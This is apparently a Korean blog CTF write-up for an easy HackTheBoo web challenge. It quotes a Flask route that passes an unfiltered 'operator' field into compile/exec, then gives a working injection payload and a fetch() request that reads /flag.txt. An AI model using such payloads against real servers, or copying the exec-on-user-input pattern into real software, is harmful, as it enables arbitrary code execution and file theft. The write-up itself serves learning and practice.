🩷 방문자 추이
🏆 인기글 순위
티스토리 뷰
Introduction
Category : web
Difficulty : easy
Description : A powerful demon has sent one of his ghost generals into our world to ruin the fun of Halloween. The ghost can only be defeated by luck. Are you lucky enough to draw the right cards to defeat him and save this Halloween?

Code Analysis
application/blueprints/routes.py 파일의 코드를 보면 Python Arbitrary Code Injection 이 가능하다는 것을 알 수 있습니다.
@api.route('/get_health', methods=['POST'])
def count():
    if not request.is_json:
        return response('Invalid JSON!'), 400

    data = request.get_json()

    current_health = data.get('current_health')
    attack_power = data.get('attack_power')
    operator = data.get('operator')

    if not current_health or not attack_power or not operator:
        return response('All fields are required!'), 400

    result = {}
    try:
        code = compile(f'result = {int(current_health)} {operator} {int(attack_power)}', '<string>', 'exec')
        exec(code, result)
        return response(result.get('result'))
    except:
        return response('Something Went Wrong!'), 500
compile 함수에서 format string 부분에서 operator 변수가 별다른 필터링이 없어 임의 코드 삽입이 가능합니다.
result 변수 값에 결과 값을 넣고 response() 에서는 result 변수의 값을 return 하고 있습니다.
그런 고로 result 변수에 flag 파일의 내용을 넣게 해주면 될 것 같아 보입니다.
그리고 frontend 에서는 static/js/ui.js 파일에서 아래와 같이 /api/get_health API로 POST 요청을 보내고 있는 것을 볼 수 있습니다.
const calculate_health = (power, operator) => {
   fetch('/api/get_health',{
      method:'POST',
      headers: {
         'Content-Type': 'application/json'
      },
      body: JSON.stringify({ 'current_health': health.toString(), 'attack_power': power, 'operator': operator })
   })
   .then((data) => data.json())
   .then((response) => {
      if(Number(response.message) <= 0) updateHealth(-100)
      if(operator === '-') {
         document.getElementById("addicon").classList.toggle('incorrect');
         updateHealth(Number(`-${response.message}`))
         setTimeout(() => {
            document.getElementById("addicon").classList.toggle('incorrect');
        }, 500)
      }
      if(operator === '+') {
         document.getElementById("addicon").classList.toggle('correct');
         updateHealth(Number(response.message))
         setTimeout(() => {
            document.getElementById("addicon").classList.toggle('correct');
        }, 500)
      }
      document.getElementById("flipleft").textContent = `Flip left: ${total_tries - 1}`
      total_tries -= 1
   })
}
Exploit
Flag 파일을 /flag.txt 에 위치하고 있습니다. 그럼 Python 코드로 result 에 flag.txt 파일의 내용을 가져오는 코드를 작성해보면 아래와 같이 됩니다.
result = 1;result=open('/flag.txt').read();1
# operator = ";result=open('/flag.txt').read();"
위와 같은 형태로 javascript 에서 바로 전송해보겠습니다. 코드는 아래와 같이 작성했습니다.
fetch('/api/get_health',{
  method:'POST',
  headers: {
     'Content-Type': 'application/json'
  },
  body: JSON.stringify({ 'current_health': '1', 'attack_power': '1', 'operator': ';result=open("/flag.txt").read();' })
})
.then((data) => data.json())
.then((response) => {
  console.log(`${response.message}`);
})
이렇게 Flag를 추출할 수 있었습니다.
- 끝 -
'보안 > CTF' 카테고리의 다른 글
| [HackTheBoo] [Web] Horror Feeds Writeup(문제풀이) (0) | 2022.10.28 |
|---|---|
| [HackTheBoo] [Web] Spookifier Writeup(문제풀이) (0) | 2022.10.28 |
| [ASIS CTF] Beginner ducks Writeup (1) | 2022.10.25 |
| [화이트햇콘테스트-예선] Web+Forensics Writeup (0) | 2022.10.22 |
| [CyberSecurityRumble] [Web] NUMBAZ (15 solves) (0) | 2022.10.12 |